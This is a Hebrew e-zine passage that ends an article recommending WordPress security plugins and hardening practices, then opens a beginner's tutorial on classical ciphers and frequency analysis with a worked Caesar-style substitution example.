

- התוסף מכבה את אפשרות עריכת הקבצים דרך הממשק משתמש )קבצי PHP ו-CSS שונים(, כך שאם בכל זאת מתבצעת פרצה כל קבצי האתר מוגנים.
	- התוסף מזהה וחוסם התקפות של רובוטים על המסד נתונים של האתר.

## **פיצ'רי זיהוי והתרעה:**

- התוסף מזהה אם בוצעו שינויים בקוד של האתר ומודיע לך עליהם, כך שאף אחד לא יוכל לבצע שינויים מפגעים מבלי שתקבל התרעה על כך.
	- מזהה שינויים קריטיים שבוצעו בקוד וחוסם את האפשרות הזאת.
	- התוסף מריץ סריקות, מזהה ומתריע אם באתר שלך זוהה תוכנה זדונית.
	- התוסף שולח מייל לבעלים של האתר על כל ניסיון כניסה דרך המערכת ניהול שנכשל.

## **תוספות נוספות:**

- ישנה אפשרות באמצעות התוסף לשנות את ה-URL הקבוע של הכניסה למערכת ניהול )admin\_wp).
- מבצע ניתוק אוטומטית מהמערכת ניהול כאשר המשתמש נשאר מחובר אך לא ביצע שום פעולה זמן רב.
	- מזהה דפי 404 באתר ומתריע לך על התיקון שלהם לצורכי SEO.

**[Security Wordfence](https://wordpress.org/plugins/wordfence/)** - תוסף שהותקן למעלה ממיליון פעם, הוא מספק הגנה מפני תולעים וסוסים טרויאנים. התוסף הוא חינמי לגמרה וגם מגיע בקוד פתוח. אך ישנה אפשרות לגירסה בתשלום שמעניקה לך תמיכה מתמדת, חסימה לפי ארצות, בדיקת IP של האתר אם הוא הוספם ועוד...



אך בגדול הגירסה החינמית הינה מספיקה ומציעה מגוון רחב של פיצ'רים:

# **:Firewall**

- התוסף מזהה וחוסם ניסיונות פריצה ממקורות זדוניים ידועים וחוסם את המקורות האלו עוד לפני שניסו לפרוץ לאתר שלך.
	- התוסף חוסם איומים שונים כגון: חיקויים של הבוטים של גוגל ורשתות האקרים ידועות.



## **חסימות באמצעות התוסף:**

- כמו התוספים הקודמים, גם כאן ישנה אפשרות לחסום IP לפי בחירתנו.
- התוסף מזהה ניסיונות תקיפה שבוצעו באתרים אחרים ברשת עם אותו תוסף וחוסם אצלך באתר את כתובת ה-IP של התוקף.
- משתמשים בגירסה בתשלום יכולים לחסום כתובת IP אשר מגיעות ממדינות שונות שהם רוצים לחסום.

# **אבטחת כניסה למערכת:**

- התוסף מאפשר לך ביצוע דו שלבי של כניסה למערכת ניהול, תהליך ראשוני יהיה באמצעות סיסמא והתהליך השני באמצעות שליחת הודעה לסלולר שלך.
	- התוסף כמו הקודמים לו מכריח אותך לייצר סיסמא קשה.

# **סריקות אבטחה:**

- התוסף סורק אחר בעיית [HeartBleed](http://www.digitalwhisper.co.il/files/Zines/0x32/DW50-1-Heartbleed.pdf)( זהו באג אבטחה ידוע באתרים שאינם משתמשים .)TLS/SSL בבפרוטוקול
	- התוסף בודק קבצים באתר שבוצע בהם שינוי, ומתריע אם בוצע שינוי שיכול לפגוע באבטחת האתר.
- כמו כן התוסף מבצע סריקות מרובות על איומים של תולעים ותוכנות זדוניות הקיימות באינטרנט, כמו כך התוסף בודק פרצות אבטחה ידועות "מאחורי הקלעים".

# **ניטור של התוסף**

- התוסף מנטר תנוע בזמן אמת הכוללת, בוטים שונים, גולשים אמיתיים, כניסות לאתר, יציאות מהאתר ומי גלש הכי הרבה זמן באתר.
	- התוסף מפקח על ההפניות DNS לשרת שלך, מבצע ניטור אם בוצע שינויים לא מורשים.

ועוד מספר רב של פונקציות שתוכלו לקרוא עליהם בעמוד של התוסף.



**[protection site antivirus-Wp](https://wordpress.org/plugins/wp-antivirus-site-protection/)** - תוסף אנטי וירוס שגם הוא מספק סריקת מערכת מקיפה לכל התיקיות והקבצים באתר. תוסף זה בניגוד לאחרים מתמחה בעיקר בעניין הסריקה המעמיקה שלו בתוך כל קבצי האתר, ניתור אחר קבצים מיותרים ודיווח בצורה נוחה וידידותית על המלצות לשינוי בקבצים ברמת קוד על מנת לדאוג להפחית פרצות.



### **פיצ'רים מרכזיים:**

- יוצרי התוסף טוענים שיש המון סוגים של פורצים לאתרים WordPress אבל הכי ידועים הם אלו שפורצים דרך "הזרקת" MySQL ו-JavaScript, התוסף מזהה בעיות בקוד ומתריע על פרצות שונות בקבצים אלו.
	- התוסף מונע שינויים בעיצוב והתכנות האתר במקרה שבוצע פרצה לאתר.
- התוסף מזהה iFrames חבויים )iFrames קוד HTML אשר מוטמע בתוך קוד HTML אחר(, יוצרי התוסף טוענים שאם במקרה הפורץ הצליח לפרוץ את פרטי ה-FTP הפורצים בדרך כלל מכניסים iframes Hidden עם וירוס אשר מוטמע לגולשים שלך כאשר הם נכנסים לאתר.
- התוסף מזהה אם בוצע פרצה באתר אשר שולחת דרך השרת שלך ספאם, התוסף מנטר ומודיע לך היכן הקובץ PHP אשר שולח ספאם נמצא באתר שלך.



 יוצרי התוסף אומרים שהאקרים הרבה פעמים שמים באתר "עמוד פישינג" אשר משמש למגוון פעולות כגון: הפניות לא רצויות, htaccess, סוסים טרויאנים, אפשרות גישה למערכת ניהול ועוד הרבה... התוסף מזהה את עמודי פישינג ומתריע לנו עליהם.

**[Vaultpress](https://vaultpress.com/)** - תוסף שנבנה על ידי המפתחים של WordPress. מדובר בתוסף פרימיום, בשיטת מנוי ותשלום חודשי. התוסף מאפשר לכם גיבוי על בסיס יומי. הוא גם מנסה לאתר קבצים אשר נדבקו באיומים, ובמידה ונמצאו כאלה, הוא מוחק את אותם הקבצים.



קיימים עוד תוספים רבים בשוק שחלקם מנסים לעשות הכל וחלקם יותר ממוקדים לבעיות אבטחה ספציפיות. ניתן למצוא מספר רב של תוספים גם בחינם וגם בתשלום. כמובן שחלק גדול מהתוספים בחינם, מאפשרים שימוש עד רמה מסויימת ואם תרצו להעמיק את השימוש בתוסף ולבצע באמצעותו שינוי הגדרות מתקדם יותר, הדבר יהיה כרוך בתשלום נוסף למפתחי התוסף. יש לבחור ולבחון היטב מה הצורך שלכם, לפי סוג האתר ועל סמך הנתונים שיש ברשותכם, לבחור את התוספים העדיפים עליכם. וכן, גם במקרה של תוספים, כדאי מאוד להשקיע כמה שקלים עבור תוסף איכותי שמתעדכן באופן שוטף ויוכל להעניק לכם שקט.



# **לסיכום**

אתם יכולים לבלות שעות מול המסך, לבנות עבורכם או עבור לקוח את האתר האידיאלי, זה שדמיינתם אותו, ואז ברגע של חוסר תשומת לב של אי עדכון לגירסת WordPress האחרונה, או שימוש בתוסף שעבר זמנו וכבר לא מתעדכן, אתם עלולים למצוא את עצמכם מתמודדים מול האקר שמחרב לכם את כל מה שבניתם. הקפידו תמיד לפעול על פי נהלי האבטחה המומלצים. עדכנו גירסאות, תמחקו תוספים שאתם לא צריכים, וודאו כי חברת האחסון שומרת עליכם ומאפשרת לכם לגבות את האתר על בסיס קבוע, וחשוב יותר מכל תהיו עירניים. שנו את הכתובת דרכה נכנסים לממשק הניהול, שנו סיסמאות והחביאו את הקבצים שאתם יכולים. בסופו של יום, WordPress ושלל התוספים ידעו להעניק לכם את ההגנה המירבית ביותר, אבל אתם אלה שחייבים להגדיר כל דבר ולגרום לזה לקרות.

ובנינו אם אתם רוצים לדאוג לאבטחת האתר WordPress שלכם בצורה הטובה ביותר, תדאגו לבחור חברת אחסון אתרים אשר יש לה: Firewall, מערכת סריקת קבצים באתר וניתור אחר פרצות, אפשרות לכבות את עריכת הקבצים דרך הממשק ניהול של ה-WordPress ובעיקר שיתנו לכם מענה גיבוי לכל האתר.

המאמר נכתב על ידי שחר מחברת PRM - [יחסי ציבור, שיווק תוכן וקידום אתרים,](http://www.prm.co.il/) תודה רבה על תרומת ידע רב למטרת כתיבת המאמר לדייב מחברת UPRESS [אחסון אתרים.](https://www.upress.co.il/)



# **קריפטוגרפיה - חלק א'**

מאת אופיר בק

## **הקדמה**

ענף הכתיבה הסודית הוא גדול מאוד ובעל שורשים קדומים מאוד. אנחנו נעסוק בהצפנה באנגלית, לשם הנוחיות, אך מרבית העקרונות הם זהים לגמרי. בשביל רושם ראשוני, בחרתי לתאר את הענפים המרכזיים של הענף.



**הסתרה** - ניסיון להחביא את המסר עצמו, כך שלא ניתן יהיה לגלות אותו. במציאות המודרנית שלנו זה לא כל כך אפשרי, כי כשאתה מנסה להעביר מסר באינטרנט אתה עדיין חייב להשתמש בהעברה של פקטות, והן לא יהיו נסתרות.

**ערבול** - שינוי הטקסט שמופיע, מתוך כוונה שהוא לא יהיה ברור לאף אחד.

**שיכול** - שינוי סדר האותיות. דוגמה בסיסית לשיטה תהיה להפוך את סדר האותיות. השיטה של היפוך הסדר לא תהיה יעילה במיוחד, כמו בדוגמה הבאה: siht daer uoy nac?

> קריפטוגרפיה - חלק א' **www.DigitalWhisper.co.il**



**החלפה** - החלפת האותיות באותיות אחרות. דוגמה בסיסית תהיה שימוש בצופן הקיסר, בו אנחנו קובעים מספר מסוים שישמש למספר ההיסט שלנו. לדוגמה, אם נבחר את המספר ,1 האות a תהפוך לאות b, .'dbo zpv tff uijt?'-ל יהפוך ל-a, המסר '?can you see this'' האות b ל-c וכן הלאה, כך שהאות z האות ה-

**צופן סימטרי** - צופן שאפשר להפוך את תהליך ההצפנה ולחשוף את המסר בקלות, לדוג' הכפלה ב2- היא תהליך שניתן להפוך בקלות, ע"י חילוק באותו המספר.

**צופן א-סימטרי** - לא ניתן להפוך את תהליך ההצפנה לאחור בקלות. לשם כך נהוג להשתמש בפונקציות חד כיווניות, שאין להם פענוח מוגדר בעזרת חישוב הפוך.

בחלק הזה אנחנו נעסוק בעיקר בהצפנות ישנות, ובבסיס של הפיצוח שלהן. ההצפנות האלו לא יעילות במיוחד כיום, אבל התחרות בין מפצחי הצפנים לבין מפתחי הצפנים היא הבסיס לכל תהליך ההתקדמות האנושית בנושא הקריפטוגרפיה.

**שימו לב! פעמים רבות, מסירים את הרווחים מהטקסט המוצפן, כדי להקשות על חשיפתו, אך לשם ההבנה והנוחות, לא נעשה זאת.** 

# **צופן הקיסר**

את הרעיון שמאחורי הצופן הזה כבר הזכרנו, אבל הפעם נרחיב קצת עליו. הצופן היה בשימוש על ידי יוליוס קיסר, וזהו מקור השם שלו. בצופן אנחנו בוחרים אות להיסט או מילה (או מספר מילים) בה נשתמש להתחלה ואחריה נמשיך בעזרת האותיות שאחרי האות האחרונה. הצופן הוא מונואלפביתי, מה שאומר שמשתמשים בסט אחד של אותיות חלופיות ביחס לאותיות המקוריות )לכל אות במסר המוצפן יש משמעות אחת בלבד - אות ספציפית במסר המקורי(.

הקושי לפצח את הצופן גדל כשמשתמשים באוסף אקראי של אותיות בתור מפתח, מה שגורם לכך שיש כ400,000,000,000,000,000,000,000,000- אופציות שונות, ומקשה אפילו על המחשב המודרני לחשוף את המסר המקורי. השיטה הראשונה לפענוח של הצופן הזה הגיעה אלפי שנים לאחר מכן, בתקופת הפריחה הערבית בתחומי המדעים. הערבים ספרו את האותיות בכמו עצומה של ספרים, והגיעו למסקנה מהו האחוז הסטטיסטי של השימוש בכל אחת מהאותיות.



**אות תדירות )%( אות תדירות )%( 6.749 N 8.167 A 7.507 O 1.492 B 1.929 P 2.782 C 0.095 Q 4.253 D 5.987 R 12.702 E 6.327 S 2.228 F 9.056 T 2.015 G 2.758 U 6.094 H 0.978 V 6.966 I 2.361 W 0.153 J 0.150 X 0.772 K 1.974 Y 4.025 L 0.074 Z 2.406 M**

מצורפת לכאן טבלת התדירות של השפה האנגלית:

עם זאת, עדיין ישנו חסרון בשיטה הזאת, מכיוון שבמסרים קצרים התדירות לעיתים קרובות לא תהיה נכונה. כמובן שמלבד האות e, שנמצאת הרחק מהשאר, אי אפשר באמת לדרג ככה, מכיוון שעבור חלק מהאותיות ההפרשים קטנים מאוד. לכן, ההמשך של השיטה לפיצוח הצופן שונה, אך מתבססת גם היא על התדירות. אנו יודעים שלאחר האות e האות שמופיעה הכי הרבה פעמים היא האות i, ולכן, אם נאתר אות שחוזרת על עצמה הרבה מאוד פעמים לאחר האות שאנו חושדים שהיא e, אנו יכולים לחשוד שהיא

.i

בנוסף, אין הרבה מילים בנות אות אחת, ולכן אם אחת מהן תופיע הרבה, ניתן לחשוד שהיא i. גם במילים בנות 3 אותיות יש סטטיסטיקה ברורה, כאשר המילים הנפוצות הן the ו- and, ואנחנו יכולים לאתר אותן, לאחר שכבר זיהינו את האות e, ועל ידי כך לאתר בבת אחת חמש אותיות נוספות.

מכאן הלאה, ניתן להוסיף עוד אותיות על ידי זיהוי מילים, ובעזרת ההיגיון לחשוף בקלות מסר שלם. לשם התרגול, אני אפתור פה מסר קצר, ואצרף מסר נוסף אותו אתם תוכלו לפתור.



בשביל הנוחות, נהוג לסמן את האותיות המוצפנות באותיות גדולות, ואת שפענחנו באותיות קטנות:

PCQ VMJYPD LBYK LYSO KBXBJXWXV BXV ZCJPO EYPD KBXBJYUXJ LBJOO KCPK. CP LBO LBCMKXPV XPV IYJKL PYDBL, QBOP KBO BXV OPVOV LBO LXRO CI SX'WJMI, KBO JCKO XPV EYKKOV LBO DJCMPV ZOICJO BYS, KXUYPD: 'DJOXL EYPD, ICJ X LBCMKXPV XPV CPO PYDBLK Y BXNO ZOOP JOACMPLYPD LC UCM LBO IXZROK CI FXKL XDOK XPV LBO RODOPVK CI XPATOPL EYPDK. SXU Y SXEO KC ZCRV XK LC AJXNO X IXNCMJ CI UCMJ SXGOKLU?'

OFYRCDMO, LXROK IJCS LBO LBCMKXPV XPV CCO PYDBLK

היות והסברנו כבר שבדיקת כל המפתחות האפשריים אינה אפשרית, אנו נעשה שימוש בניתוח תדירויות. בדיקה קצרה של הטקסט המוצפן שלנו מביאה לנו את הטבלה הבאה:





האותיות שמופיעות הכי הרבה הן O, ,X ו-P, אך בגלל הקרבה שלהן, והסיכוי לסטייה בכמות קטנה של תווים, אנו נבדוק את סמיכות האותיות שלהן:



ניתן לשים לב בקלות לכך שהאות O נמצאת בשכנות לכל אות מלבד ,7 ו-X שכנה לכל אות מלבד .8 מכאן ניתן להסיק שהן כנראה תנועות. האות P לעומת זאת, מופיעה בסמיכות לאותיות ספורות בלבד, ולא מופיעה בשכנות ל15- אותיות. דבר זה מצביע על כך שהיא עיצור.

אז האותיות X ו-O מייצגות ככל הנראה את האותיות a ו-e, שהן התנועות הנפוצות ביותר באנגלית, אך השאלה היא איזו אחת מהן היא e ואיזו אחת היא a. הרמז שיכול לעזור לנו הוא שהצירוף OO מופיע פעמיים, בזמן שהצירוף XX לא מופיע כלל.

היות והצירוף ee נפוץ יותר מאשר aa, ניתן להניח ש-e=O ו-a=X. בנוסף לכך, הטענה שלנו נתמכת על ידי שהאות X נמצאת כמילה בפני עצמה בטקסט, והאות a מייצגת את אחת משתי המילים היחידות באנגלית שמיוצגות על ידי אות אחת בלבד. האות היחידה הנוספת שמופיעה לבד בטקסט היא האות Y, ולכן סביר מאוד שהיא מייצגת את האות i, שהיא האופציה השנייה למילה שמיוצגת על ידי אות אחת בלבד. עכשיו .Y=i -ו X=a, O=e :ש כבר יודעים אנו

השלב הבא הוא שימוש רחב יותר באות e. האות e נמצאת לעיתים קרובות אחרי האות h, אך לעיתים רחוקות לפניה. לכן נספור את מספר הפעמים שהאות O מופיעה לפני אותיות אחרות ואחריהן:

